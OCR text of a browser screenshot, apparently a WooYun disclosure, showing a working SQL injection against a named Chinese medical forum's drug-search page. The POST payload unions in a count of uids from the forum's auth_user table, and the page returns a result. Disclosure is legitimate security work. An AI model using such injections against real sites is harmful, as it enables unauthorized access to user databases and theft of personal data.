 药物查询 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
药物查询 药物查询 药物查询 爱爱医-华人医学论坛 - 医学...
INT SQL XSS Encryption Encoding Other
Load URL http://wap.iiyi.com/index.php?action=db
Split URL
Execute
Enable Post data Enable Referrer
Post data s=1%' limit 0,1 union all select 1,2,count(uid) from dz2008.auth_user%23&submit=%B2%E9%D1%AF
wap.iiyi.com/index.php?action=db 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
输入药名或拼音简码
查询
您搜索的是: 1%' limit 0,1 union all select 1,2,count(uid) from dz2008.auth_user#
321693
返回上一页 返回首页
© 2002-2011 爱爱医
219.239.89.107 Fiddler: Disabled
www.wooyun.org